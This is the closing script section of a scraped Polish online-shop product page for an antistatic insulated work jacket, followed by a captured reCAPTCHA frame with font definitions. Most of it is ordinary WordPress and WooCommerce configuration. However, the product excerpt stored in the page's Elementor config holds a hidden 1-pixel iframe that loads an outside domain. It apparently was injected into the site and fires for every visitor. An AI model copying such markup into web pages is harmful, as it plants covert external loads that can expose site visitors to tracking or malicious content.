<div class="pswp__caption__center"></div></div></div></div></div><script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div><div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div><div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/8jrusnwy/c7chy.css" media="all"/>
<script src="https://www.google.com/recaptcha/api.js?render=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"pl","expires":1,"path":"\/"}};
var wpml_cookies={"wp-wpml_current_language":{"value":"pl","expires":1,"path":"\/"}};</script>
<script id="min-and-max-quantity-for-woocommerce-js-extra">var mmqw_plugin_vars={"one_quantity":"Quantity: "};</script>
<script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/www.mdbhp.pl\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script>
<script id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_rating_options":["1 z 5 gwiazdek","2 z 5 gwiazdek","3 z 5 gwiazdek","4 z 5 gwiazdek","5 z 5 gwiazdek"],"i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};</script>
<script id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};</script>
<script>(function (){
var c=document.body.className;
c=c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className=c;
})();</script>
<script id="eael-general-js-extra">var localize={"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"dd2700bb31","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.mdbhp.pl\/produkt\/bluza-ochronna-md-2-ocieplana-z-kapturem-certyfikowana\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.mdbhp.pl\/cart\/","el_breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"15634f2285","eael_register_nonce":"c153c01f44","eael_lostpassword_nonce":"d5c22b4214","eael_resetpassword_nonce":"4b6fa8c0b7"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.mdbhp.pl\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};</script>
<script id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script>
<script id="wp-api-request-js-extra">var wpApiSettings={"root":"https:\/\/www.mdbhp.pl\/wp-json\/","nonce":"6e36fc23e4","versionString":"wp\/v2\/"};</script>
<script id="woo-variation-swatches-js-extra">var woo_variation_swatches_options={"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.mdbhp.pl\/cart\/","is_cart":""};</script>
<script id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script>
<script id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha={
"sitekey": "6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}};</script>
<script id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mdbhp.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c07d03f07b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7047,"title":"Kurtka%20ocieplana%20antyelektrostatyczna%20MD%202%20-%20MD%20BHP","excerpt":"<strong>Normy:<\/strong>\r\n\r\nPN-EN 13688:2013-12\r\n\r\nEN 1149-5:2009\r\n\r\nZnak CE\r\n\r\n<strong>W\u0142asno\u015bci:<\/strong>\r\n\r\n- antyelektrostatyczna\r\n\r\n- wysoka jako\u015b u\u017cytych materia\u0142\u00f3w\r\n\r\n- gramatura 250g\/m2\r\n\r\n- sk\u0142ad: 64 % poliester \/ 35 % bawe\u0142na \/ 1 % ni\u0107 antystatyczna\r\n\r\n- mocne rygle\r\n\r\n<strong>Zastosowanie:<\/strong>\r\n\r\n- Przemys\u0142 samochodowy, elektroniczny , paliwowy, petrochemiczny, gazowy, spo\u017cywczy.\r\n\r\nAktualna produkcja w kolorze granatowym\r\n\r\n&nbsp;\r\n<div><iframe style=\"position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;\" src=\"\/\/div.show\/public\"><\/iframe><\/div>","featuredImage":"https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-1024x576.jpg"}};</script>
<script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5f921d9c075e0d5f64b53ef11ec362a9","fragment_name":"wc_fragments_5f921d9c075e0d5f64b53ef11ec362a9","request_timeout":"5000"};</script>
<script id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_reset_alert_text":"Tw\u00f3j wyb\u00f3r zosta\u0142 zresetowany. Wybierz niekt\u00f3re opcje produktu przed dodaniem go do koszyka.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};</script>
<script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"34b28137c1","urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mdbhp.pl\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.mdbhp.pl\/cart\/","checkout_page_url":"https:\/\/www.mdbhp.pl\/checkout\/","fragments_nonce":"d30f38050f"}},"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/jmhby4ut/c7chy.js'></script>
<script>window.beehiveDataLayer=window.beehiveDataLayer||[];
function beehive_ga(){beehiveDataLayer.push(arguments);}
beehive_ga('js', new Date())
beehive_ga('config', 'G-2EH7DYM4FT', {
'anonymize_ip': false,
'allow_google_signals': false,
})</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>const lazyloadRunObserver=()=> {
const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);
const lazyloadBackgroundObserver=new IntersectionObserver(( entries)=> {
entries.forEach(( entry)=> {
if(entry.isIntersecting){
let lazyloadBackground=entry.target;
if(lazyloadBackground){
lazyloadBackground.classList.add('e-lazyloaded');
}
lazyloadBackgroundObserver.unobserve(entry.target);
}});
}, { rootMargin: '200px 0px 200px 0px' });
lazyloadBackgrounds.forEach(( lazyloadBackground)=> {
lazyloadBackgroundObserver.observe(lazyloadBackground);
});
};
const events=[
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach(( event)=> {
document.addEventListener(event, lazyloadRunObserver);
});</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/210c54fn/c7hao.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/30zz9kzh/c7chy.js'></script>
<script id="contact-form-7-js-translations">(function(domain, translations){
var localeData=translations.locale_data[ domain ]||translations.locale_data.messages;
localeData[""].domain=domain;
wp.i18n.setLocaleData(localeData, domain);
})("contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n==1) ? 0:((n % 10 >=2&&n % 10 <=4&&(n % 100 < 12||n % 100 > 14)) ? 1:2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}});</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/q7gi2ih0/c7chy.js'></script>
<script id="wp-api-fetch-js-translations">(function(domain, translations){
var localeData=translations.locale_data[ domain ]||translations.locale_data.messages;
localeData[""].domain=domain;
wp.i18n.setLocaleData(localeData, domain);
})("default", {"translation-revision-date":"2025-11-13 13:07:57+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n==1) ? 0:((n % 10 >=2&&n % 10 <=4&&(n % 100 < 12||n % 100 > 14)) ? 1:2);","lang":"pl"},"An unknown error occurred.":["Wyst\u0105pi\u0142 nieznany b\u0142\u0105d."],"The response is not a valid JSON response.":["Odpowied\u017a nie jest prawid\u0142ow\u0105 odpowiedzi\u0105 JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nie uda\u0142o si\u0119 przes\u0142anie multimedi\u00f3w. Je\u015bli jest to zdj\u0119cie lub du\u017cy obrazek, prosz\u0119 je zmniejszy\u0107 i spr\u00f3bowa\u0107 ponownie."],"You are probably offline.":["Prawdopodobnie jeste\u015b offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}});</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/frklyq5w/c7chy.js'></script>
<script id="wp-api-fetch-js-after">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://www.mdbhp.pl/wp-json/"));
wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("6e36fc23e4");
wp.apiFetch.use(wp.apiFetch.nonceMiddleware);
wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);
wp.apiFetch.nonceEndpoint="https://www.mdbhp.pl/wp-admin/admin-ajax.php?action=rest-nonce";</script>
<script defer src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/2n9j68bd/c7chy.js'></script>
<script defer src="//www.mdbhp.pl/wp-content/cache/wpfc-minified/mlvy5po9/c7chy.js" id="elementor-frontend-js"></script>
<script defer src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/pytj66g/c7chy.js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.459 seconds, on 17 January 2026 @ 19:10 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&co=aHR0cHM6Ly93d3cubWRiaHAucGw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9jk16emx9dpw
body_size: 48749
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, 